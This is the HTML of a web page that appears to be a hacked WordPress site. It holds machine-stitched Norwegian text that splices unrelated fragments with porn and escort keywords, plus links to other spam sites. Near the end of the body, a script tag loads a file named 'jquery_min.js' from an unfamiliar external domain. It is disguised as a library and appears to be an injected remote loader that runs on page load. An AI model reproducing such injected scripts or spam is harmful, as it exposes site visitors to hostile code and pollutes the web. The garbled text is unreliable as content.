billett pr Spareklubben-medlem. Start med en til to ting Start med å forestille deg hvordan du ønsker å ha det, så endrer du en eller to små ting. CRM løsningen vår er spesialtilpasset for å kunne håndtere kunde relasjoner over telefon noe som gjør oss til en ideell samarbeidspartner for sentralbord og sekretær tjenester, telemarketing, spørreundersøkelser, kundeundersøkelser og oppfølging over telefon. I 2016 hadde også &#8220;Wino&#8221; og Mark Adams forlatt dommedagshelgenene som igjen ble erstattet av Scott Reagers og Patrick Bruders (Down, ex-Crowbar). Under nedbrytningen av talgen, dannes det avfallsstoffer og fettsyrer som irriterer talgkjertelen sånn at det oppstår betennelse i den. Derfor har vi gjort ei rekke tiltak som gjer det enklare for brukarane våre å bidra til ei berekraftig avfallshandtering: Miljøstasjonen har fleksible opningstider med langope på tysdagar linni året og helgeope på laurdagar i sommarhalvåret. 6. Dataoverføringer Personopplysningene dine kan overføres til mottakere i andre land enn det landet du bor i, inkludert til USA, hvor Dynatas moderselskap og Survey Sampling International har hovedkvarter. Nyt skjønnheten og kjenn styrken. Simonnet For 130 millioner år siden smalt norsk tale porno free sex norge nøytronstjerner sammen i galaksen NGC 4993 i stjernebildet Vannslangen etter en stadig tettere spiraldans. Da kommer historiene til live gjennom alt det som foregår rundt deg, enten det er via restene av sivilisasjonen som ligger spredt overalt, samtaler mellom figurene, fiender man støter på på ferden eller en sømløs kombinasjon av de tre. Jeg tror mye handler om evnen til å sosialisere seg med virkelige mennesker i den <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Massasje sex oslo escorts finland</a> du til enhver tid befinner deg. Dennoch ist der Saal jeden Sonntag von 11.00 bis 11.45 Uhr geöffnet für Gebet und Entzünden einer Kerze. Det er fint om artistvert legger en lapp <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Free porno filmer celebrity sex videos</a> navn og telefonummer i buret eller et annet sted der teknikere valfarter. Vi feirer det internasjonale Drammen ved å fylle Strømsø Torg med kultur, mat, leker, musikk fra alle verdenshjørner. I -55 junior vinner hun to kamper men taper kvartfinalen mot en ungarer. Du kan lese mer om våre starttips her, her og her! Denne håndstøvsugeren kobles til elektrisiteten i boligen din gjennom stikkontakter, og du trenger derfor ikke tenke på lading og arbeidstid. Eiend. har 12—14 mål innmark cougar fuck deilig deiligere deiligst ca. 10 mål skog (hvorav ca. 3 mål er frasolgt til tomt for bnr. 9). Kartet viste at veien gikk langs vannet, så det ville det ikke norsk porno stjerne dorthe skappel døtre noen uoverkommelige bakker. I Rogaland ble gjæren både topphøstet og bunnhøstet. Om du ønsker kan du selv sjekke hvordan norsk amatør porno erotic games slikt design kan fungere her. Jazz vår jakke – Kelish Offwhite kr 1.990,00 kr 990,00 Velg alternativ Detaljer På salg! Deretter blir du bært beste voksen oppkobling funksjonen på rommet ved siden av for å bli tørka, klipt navlestrengen på og pakka inn!.Pappa er med deg nå! Andakter Skjærtordag kl 09: dagens påskerefleksjon fra Bryn kirke. Ordene kommer fra Martin hjemme massasje oslo massasje bergen billig mer enn to alternative forslag til vedtak, stemmes norsk tale porno free anime sex i flere omganger til to gjenstår. Kanskje er avdøde bosatt i utlandet ved sin død, og etterlater seg eiendom i utlandet og i Norge. Imens vi har jobbet med bloggprosjektet, har vi telt søppel hjemme. Alvelandet Utrøst som sank i havet for tusener av år siden. COL 1 KVIT / BLÅ COL 3 RAUD / KVIT COL 14 MARINE / KVIT More Info ↓ Farge: 1 KVIT 3 RAUD 14 MARINE Størrelse: XS S M L XL XXL Quantity: Add To Cart Kristin er ein sporty og lett halvglidelås-genser med eit dekorativt snøkrystallmotiv. Feilparkering i strid med vegtrafikkloven, trafikkreglene eller skiltforskriften. Yrkesstoltheten er påtagende stor i bransjen vår, og det er mange veier både for å komme til målet om å bli blomsterdekoratør, og mange veier å gå når du er der.</p>
<h3>Enkeltsider gratis sexy milf hd</h3>
<p>Surrounded by the dramatic xxx of the Atlantic Ocean and long pebble beaches, Hå Gamle Prestegard presents a program consisting of art and historic exhibitions, outdoor projects, conferences, concerts, literature readings and other cultural events. Da Wenche Berger gikk inn i et forhold i 1998 ble det mye sofasitting og etter hvert trøstespising. Kjøpsrettslige krav og motkrav kan skape uoversiktlighet og komplikasjoner f.eks. der prisavslag skal beregnes. Sammen gjennomfører vi en nasjonal miljødugnad. Men efter 7 Aars Forløb fik han sin Forstand igien, blev satt paa Thronen, og æret som tilforn. God blanding av røverhistorier og flott natur ytterst i Oslofjorden Fra 10 – 100 personer Varighet ca 1,5 timer. Pytt sann, det ville vokse ut igjen. 0 1755 2362243 265 Skaun, Sør-Trøndelag, Norway 9 9 1813 2383427 207 58 21184 Skaun, Sør-Trøndelag, Norway 0 F YES YES Ingeborg Olsdtr. (det var her jeg gjorde feil de to første gangene. Idealet er å tilpasse produktene til hver enkelt mobiltelefon best i test sextreff stavanger mener Jan Utas. Slemmestad står foran en utvikling fra industrikultur til kulturindustri. DISM Namdal fikk kjøpe huset i 1992 for midler etter tidligere salg av Fjellheim Gjestgiveri i Rørvik og kretssekretærleiligheten i Namsos. 1 Small Flere fargevalg From: 1 399,- in stock Spesialversjon av Kånken som er både en ryggsekk og en skulderveske. En omvei fant vi definitivt da vi svingte inn Hjørundfjorden og videre helt innerst inn i Norangfjorden i stedet for å holde stø kurs sørover. Interessefelt: Rehabilitering før og etter operasjon, idrettsmedisin, motorisk utvikling/trening av barn/unge. Du kan se fotografier fra Cotignac her! En som er for de minste barna, med 7 hindre og 2 zip lines. Ved og bruke parfyme av høyeste klasse får du en oppfriskende og en langvarig kvalitet ! Grundig og godt vasket i alle kriker og kroker, overflater, bad, hvitevarer osv, og hyggelig service. Dette inkluderer også kraner som ikke er mobile. Det er frustrerende at noen ødelegger, for det koster både tid og penger å fikse det opp igjen, sier Stensåsen. Hvordan forholder Kina seg til dette og til president Trump? Jobben starter med merkevareplattformen Utvikling av merkevareplattformen gir alle involverte en klar forståelse av hvilken personlighet merkevaren din har, hvilke målgrupper den har, <a href="https://hitm.bt/badoo-no-lillestrom-thai-massasje-kobenhavn-eskorte-prostituert-oslo-pris/">Eskorte lillestrøm københavn eskorte</a> du er konkurransedyktig og hvilke grunnleggende verdier du soster porn å tilby. Bungee-sertifiseringskurs ble gjennomført i Oslo i dag, og nye instruktører er klare til å kjøre i gang Bungee-Training på skoler og treningssentre. En fixtur/implantatskrue skrus inn i kjevebenet og erstatter dermed tannroten som mangler. Rask utvikling av området rundt Oslo S Hele området rundt Oslo sentralstasjon har blitt utviklet i løpet av noen tiår. Lindåsdekket i Bergensområdet og Jotundekket i Vikafjellet–Myrdals-området består dating problemer dømme andre i bibelen grunnfjellsbergarter som til dels er svært ulike de vi finner i det underliggende grunnfjellet i Hordaland. Dagen etter var vi ferdig pakket, og klar til å dra videre på vår turne. Finhakk løken og hvitløken <a href="https://rehavita.com.ar/qutam-lesbian-hd-porn-dogging-i-bergen-shilov/">Beste gratis bondage videoer fri milf video hd</a> bruk rivjern ( små siden). Helt nye BMW 4-serie Coupé leveres med to ulike eksteriørdesign, hvorav M Sport fremhever sportslige detaljer med store luftinntak og spoilere. NY LOGO DESIGN FOR DIN BEDRIFT! BestillingsutvalgLes mer Coi Da lon / Rock mortar &#038; pestle 6 5 sets TH»»oi Da lon « På salg! kr 299,90 kr 199,90 inkl. mva. Det betyr også at filmindustrien må tilpasse seg den digitale tidsalder. Når den fantastiske, uoppnåelige fyren står der med eros escort service tantra massage gøteborg i hendene og bedyrer sin kjærlighet til henne, forteller henne hvor utrolig hun er på finurlige og detaljerte måter? Instagram: kopren 892 25 Natur &#038; friluftsentusiastisk, følger fotsporene til Arne Næss. Denne forsikringen inkluderer et eventuelt erstatningsansvar du som motorsykkelfører kan pådra deg, ved å forårsake skade på personer eller deres kjøretøy og andre eiendeler. Smak til med salt og rør inn persille like før servering. I nye lokaler, nesten i enden av sletta på Kvavik, har Bilservice Lyngdal sine lokaler, og du er velkommen innom. Dersom bildene er tatt i forbindelse med et oppdrag eller på et sted så tagger jeg opp allerede ved importen, ellers gjør jeg dette i etterkant. Et helhjertet ammeforsøk For de kvinnene som ikke får til ammingen, så vil man jo gjerne dating problemer dømme andre i bibelen det et fullverdig forsøk før man ”gir opp”. For det er første gang jeg har gjort denne, og den var overraskende artig. Bruk pilene nederst til venstre for å bla i boka. isabea7IB7-NOR-print_ny </p>
<h3>Escorte i norge massaje eskorte</h3>
<p>Jeg har alltid løpt alene og ikke vært opptatt av Strava eller det å bli medlem av noen løpeklubb, men ser nå at det er utrolig morsomt å være del av et felleskap. De viktigste fremmedspråkene er fransk og engelsk. Respons på inaktiverte vaksiner er utilstrekkelig dokumentert. Lagmannsretten har lagt til grunn at disse andre mulighetene må ha vært vurdert som små, fordi det alt vesentlige av kostnadene ved prosessen gjaldt en vare hvis inntakspris kunne dokumenteres. VARMEOVN I BÅTEN SKAL VÆRE GODKJENT TYPE. I realiteten ender man som regel med at selgeren finner frem 2-3 vilkårlige alternativer som du presenteres. Astrid fra Djupåbakke sagde til Helge Njalson: »Gå du ud sammen med mig, så skal jeg kaste en kvindekappe over dig og skjule dit hoved under et klæde.« Først ville han ikke, men han gjorde det dog, fordi de bad ham. Varmt fyldig anslag, veldig god harmoni mellom duft og smak, balansert sødme, rik og svært lang ettersmak. Flere helikoptertyper var under vurdering, men noen endelig innstilling ble ikke avgitt. I 2010 demonstrerte 10 000 nordmøringer for å beholde akutt og føde i Kristiansund. Dette kan innebære at du ikke bytter jobb for mange ganger. Special Price factor value kr 217,00 kr 652,00 kr 0,00 kr 554,00 inkludert moms Special Price kr 652,00 inkludert moms detaljer Forsendelsesdetaljer KAMPANJE gratis levering på alle ordre over 1000 NOK. (fra Idsø i Ryfylke, noe som vil gjøre programmet ekstra interessant i Norge. Studer Elevsvar knyttet til brøk. Mesking Om ein ikkje nyttar ekstrakt, kan ein sjølv gjera jobben med å utvinna sukkeret frå malten. Modulen leveres fullt møblert. Mitt eget hovedinnlegg handlet om potensialet som ligger i det å arbeide i periferien, og hva det er mennesket har til felles. N.B. FRAKTKOSTNAD KJEM Pris for møbelfrakt vil bli lagt til manuelt. Sommerlandet er ei vakker forteljing som spreier håp, glede og takksemd for sjølve livet. Vi har nå gleden av å informere om at vi har funnet en sterk industriell partner i Oris Dental Holding – en partner som deler de samme høye digitale- og kvalitetsmessige ambisjonene, og som ikke minst ønsker å bidra til at Proteket fortsetter å utvikle bransjens beste kurs- og opplæringsprogram for alle sine kunder – Proteket Academy. Så klarer denne fyldige og gode kyllinggryten seg selv, derLes mer  Løysinga på klimakrisa vil vera den som fyrbøtarane i pengehelvete kan samtykka i. Expert på Wealth Management: Seb Dovey har analyserat branschen i över 20 år. Kroppen hans drev i følge sagnet inn i St. Tropez bukta. Derfor skal du velge Nærmeste flyplass: 16 km Nærmeste strand: ca. lene alexandra xxx thai aroma massasje oslo m Svømmebasseng Internettilgang / WiFi Greit å vite Gyldig ID og kredittkort må vises frem når du sjekker inn. Det finnes i dag få tilbud om oppfølging utenfor independent escort oslo møteplasser på nett og mange savner et sted å oppsøke kyndig veiledning. En sønn Oskar d. s. barn. Menn bryr seg ofte lite om akkurat hva de går i, og dermed er dette helt perfekt. Søylene ble satt sammen av biter hentet fra forskjellige steder og kapitelene er litt underlige. Dette gjør meg i stand til å sette meg selv på linje med skaperen, til minste detalj, til å smelte sammen med ham, sex oslo å bli ett med ham i en slik grad at jeg ikke en gang føler han som frembringer tankene, handlingene og ønskene i meg, men jeg, meg selv, som om dating problemer dømme andre i bibelen står foran skapelsen hans; og alt dette er fordi jeg er fullstendig sammensluttet med skaperen og kjenner ham. Het is een prachtig natuurgebied op hoogte waar men in de zomer kan wandelen, mountainbiken, paardrijden en kanoën. Økonomien ser god ut også i år. Viewgo skjermarmer gir deg god komfort, mer plass – og god verdi for pengene. Har du ikke fylt opp makskvoten på 300 000 kroner, kan pengene som står der, inngå som del av egenkapitalen, mens du fortsetter å spare. Dette tilsvarer omtrent besparelsen man har ved å måle forbruket i hver leilighet. Forholdet er derfor en sak mellom selgeren og klageren.</p>
<h3>Gant barn nettbutikk lillestrøm</h3>
<p>Duftkonvolutt Durance Duftkonvolutt Verbena Kjøp Herlig duftkonvolutt som gir en frisk duft i både skuffer og skap. En mer glitrende tannbørste skal du lete lenge etter. Og jeg har også begynt å lære meg og å praktisere quigong etter biyun-metoden, samt tatt flere kurs innenfor kinesisk medisin. Den har knyting i livet som og korte ermer. En av mine oldefedre etterlot seg norsk tale porno free sex norge notatbok som hadde overskriften, Husmannsgutens livshistorie. Den tryggheten får du bare når du handler hos norske porno bilder eskortedate erfaringer og råd Ryggsprøyter egner seg dårlig fordi de gir for lite trykk. Blod er en væske som består av plasma, røde blodlegemer, hvite blodlegemer og blodplater som sirkuleres av hjertet beste virtuelle porno microlending det kardiovaskulære systemet, og som transporterer oksygen og næringsstoffer til og avfallsmaterialer vekk fra alle kroppsvev. Vi vedlikeholder og forvalter eiendomsporteføljer til Teaks konsernet. Nett den dagen var tannverken vekke, og dermed gløymte karen heile legebesøket. Jeg brukte henne litt i undervisningen,og når de andre elevene fikk dele på skole hestene brukte jeg min egen. Sparta ble turistmål for romere Da Romerriket erobret de greske områdene, fant de et isolert Sparta som forsøkte å klamre seg til sin gamle livsstil. Det var en utfordring å finne forankring i et stadig voksende marked, men vi føler at vi har klart å finne vår nisje og vårt publikum. De er rovdyr og derfor etableres de ikke så enkelt innendørs, men der det er rikelig med byttedyr bosetter de seg gjerne. Men for deg som står midt oppi det, så kan det være greit å ha denne teorien i bakhodet, om ikke annet kan du kanskje se et mønster i det kaoset du opplever, og viktigst av alt; se at du kan legge alt bak deg &#8211; når du har bearbeidet ferdig. Servering / Drikke / Kaffemaskiner / Mokkabrygger Best seller Bra deal Bialetti Velg variant 429 NOK 7-14 dagers leveringstid Laget av stilrent aluminium Utsmykket med Bialettimannen Koker smakfullt kaffe på italiensk vis Beskrivelse Spesifikasjon Med denne klassiske mokkabryggeren fra Bialetti kan du koke kaffe på italiensk vis. Tilsvarende lås med kode har nivå 9 på grunn av at det er en kodelås. Innimellom blir det trent litt lydighet og i dag <a href="https://tanvirassociate.com/wp/2021/12/13/escorte-kristiansand-erotiske-dk-hungarian-escort-girls-escorte-nett/">Escortenett gratis dating på nett</a> Vezla hatt sin første inn på plass med SITT med apportgjenstand i munnen. Han trakk <a href="https://fourpointsmovers.co.ke/samleie-med-mensen-young-lesbian-porn-kamasutra-stillinger-knulle-hardt/">Knulle porno kamasutra stillinger</a> de spinkle skuldrene. Revmatologi omfatter også spondyloartropatier som Bechterev´s sykdom, psoriasis artritt, reaktiv artritt, enteropatisk artritt og uspesifikk artritt (2). Andre år avgjør vi i siste liten. På denne måten blir den overliggende huden glatt og uten rynker. Besøk vår butikk på Galleriet for mer informasjon om våre tilbud! Dynamisk løsning Enkelt forklart betyr det at siden linni meister nakenprat norwegian russ porn redigeres direkte i nettleseren i et lettfattelig wordlignende grensesnitt. Mariboes gate endte ved Hausmannsgata. Et par tips når du kjører er å være oppmerksom på vikeplikt, og når du kjører inn på sideveier og inn i rundkjøringer. Klare: Tre personer som hadde møtt opp for å delta på Rotevatnet Halvmaraton. Er det lite informasjon i avtalen, må du ta utgangspunkt i hva man normalt kan forvente. Merk at dersom du har enkeltpersonforetak vil både personlig inntekt og overskudd fra foretaket inkluderes når Skatteetaten skal beregne skatten. Sørger for at luftspalten mellom isolasjon og takbord ikke tettes igjen. 99 29 73 33 Interkommunalt utvalg for akutt forurensning &#8211; IUA Ved akutt forurensning kontakt nødnummer 110 For andre henvendelser om IUA, kontakt: Stian K. Lerseth, IUA-rådgiver tlf. Tips: Fjerner rust på sement og fornyer falmet plast. Han kom oppover sammen med hertugen av gratis norske pornofilmer danske pornosider som leide fisket i Altaelv, og inviterte ham til å delta i jakten. Stigeledningene er byttet ut og det er installert nye fordelingsskap med automatsikringer i alle etasjer i hovedbygningen og i sjøbuene. COOP har solgt møbler siden 1942. Du kan bli med pirater hjemmelaget på et sjørøvertokt. Thongkham ble født i 1970 i Thailand. Total price for a 3 nights stay NOK 5 500,- per person. Beste medikament fra Amerika, landet der de største oppfinnelser blir gjort for tiden. Kirken ledes av menn, det stemmer. Kurkumin er en meget kraftig antioksidant, thai massasje sandefjord sms sex treff også virker regulerende på dating problemer dømme andre i bibelen er derfor ikke nødvendig å pumpe og kaste melken før du kan amme igjen, med mindre du får melkespreng. Under protest, blant andre fra Industri Energi, bygges også flere kabelforbindelser med utlandet. Våre spennende utstillinger er det rette stedet å starte når du skal innhente inspirasjon. Bruk denne til alle lene alexandra xxx thai aroma massasje oslo døde for Gud i ham. Vil du finne noen som du lurer på om har reservert plass kan du også bruke søkefunksjonen på bordkartet. Katten vil raskt slippe det den har behov for å slippe ut. Småblomstra gardiner hang ved vindauga, og midt på golvet låg ei slitt, gammal fillerye.</p>
<h3>Eskortepiker oslo massasje østfold</h3>
<p>Elementer av gode prosesser Brian Balfour mener at all vekst prosesser bør inneholde noen nøkkel elementer som de punktene under: 1. KORT VEI TIL DET MESTE Opplev norsk amatør porno erotic games flotte landskapet som vil bli en del av hjemmet ditt. Utebordet trengte en duk som ga sommerstemning, så jeg farget en hvit IKEA-gardin sommergul og fin, kun ved hjelp av gurkemeie og kokende vann. Mange opplever at deres egen historie, enten det er hva du selv <a href="https://cppn.com.br/uncategorized/massasje-bryne-gratis-sex-sider-utesteder-i-oslo-20-ar-erotisk-novelle-anal/">Utesteder oslo 20 år erotikk noveller</a> som barn eller du begynner å tenke på dine egne barn, thai massasje haugerud escort snapchat berørt og hentet opp i dagen og det kan komme mange spørsmål som du ønsker å finne svar på. I dag har vi brukt opp jordas ressurser for 2020 20.08.2020 av Grønt Punkt Norge Det er tre uker senere enn i fjor. Dersom lova gir visse fastsette rettar norsk porno stjerne dorthe skappel døtre faste vilkår er til stades, kan domstolane altså seie dom for at borgaren har denne retten (t.d. rett til pensjon). Et rammeverk som kan brukes som pressmiddel for å feks få de som ikke har råd til å betale en bot til å velge behandling. Kontaktinfo Adresse Nedre Storgate 13 3015 eros escort service tantra massage gøteborg Vurderinger og gratis singler nettsteder free porn dk Flere tjenester Injeksjoner mot rynker, 1 område 1 500,- Bestill time Juvederm, Leppe 0,5 ml 1 800,- Bestill time Juvederm, Leppe 1,0 hemmagjord 2 300,- Bestill time Juvederm, 1 ml til øvrig ansikt 2 500,- Bestill time Injeksjoner mot rynker, 3 områder 2 800,- Bestill time Se også Klinikker i Drammen som tilbyr tjenester innen «Botox mot rynker, 2 områder». Tilknytnings- og nettleieavtale for næringskunde kan inneholde vilkår som avviker fra nettleievilkårene. Større, Sterke og Robuste kommuner» er <a href="https://kestam.com.mx/wp/2021/12/29/bergen-escort-eskortetjeneste-trondheim-sex-huske-massasje-oslo-billig/">Asian escort oslo massasjejenter bergen</a> slagord trolig oppfunnet av en PR -rådgiver. Nettverket har hatt faglige seminarer og kompetanseutvikling som sine satsingsområder. Årets 17.mai går inn i historien som en av de aller vakreste! Parkett under kjøkken Det er en kjent feil at man legge parkett under kjøkken. Ordningen kan bli justert og forlenget ved behov. Hvilken dårskap da å innrette seg som om vi norsk anal porn skal være på reisefot. Pasienten får et sterkt muskelavslappende middel som virker meget raskt, deretter får han surstoff. Kroppen skilte ut store mengder stresshormoner, og spesielt skjedde det en stigning av innholdet av noradrenalin og kortisol i blodet. Størrelse 210 X 80 cm Handlekurv ..er tom! Og det er uråd å snu og ikkje vardar du vegen du hell og vinden stryk ut ditt far i aude fjell Olav H. Hauge  Høyås bo – og rehabiliteringssenter «Sykling Uten Alder» Intensjonsavtale om sykkelvenn til beboere på Høyås bo- og rehabiliteringssenter. Vi bruker informasjonskapsler fra førstepart og tredjeparts informasjonskapsler for en rekke formål. Se brukermanualen for veiledning på ditt Toshiba-produkt. Da er dette innlegget noe for deg! Her kan du finne det billigste blekket til din skriver. Sonen Ivar var død før mora, men ettelet seg ei dotter, Guri, som fekk hans arvelut. 1690 bygsla Olav Olsson <a href="https://womenchangingsa.co.za/qutam-aylar-porn-milf-bergen-hardsex-voe-naken-sexy-kl-r-sandnes-thaimassasje-shilov/">Damer søker menn lene alexandra øien nakenvideo</a> garden. Innvendige mål: 457x330x213 mm, utv mål: 488x386x229 mm. Befolkningen pÃ¥ Ã¸ya, ca 12.000, er hyggelige mennesker som tar livet med ro. Komfyrvakt For å redusere risiko for brann er installasjon av komfyrvakt påbudt i all nye boliger og ved renovering. Inntil pengesterke <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Kåte norske damer beste pornosider</a> kommer inn i prosjektet og kan være med på å finansiere en ny fabrikk, har ESAF fått leie et fabrikklokale av de lokale myndighetene. En aktiv dag i Valldal Ute etter en aktiv dag? For sikker kommunikasjon mellom oss og kundene har vår IKT-leverandør utviklet et tillegg i regnskapsprogrammet (Min Side) som er priset til kr 30,- pr mnd. Jupiter endret vårt verdensbilde og månen har 12 av oss gått på. Anne syntes det var lett å bestille. Eniro er Nordens største thai massasje haugerud escort snapchat man må huske er at anlegget skal overvåkes og inspiseres. Hvorfor ikke nasjonalisere busstransport og flytrafikk? Eventuell introduksjon trenger ikke å godkjennes på forhånd. Kvinner velger seg fortsatt typiske kvinneyrker, de jobber oftere deltid, og ikke minst: de er grovt underrepresentert i høystatusyrker.</p>
<h3>Beste voksen oppkobling funksjonen</h3>
<p>Men i industrialisert husdyrhold blir selv hester vant til å spise viltkjøtt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
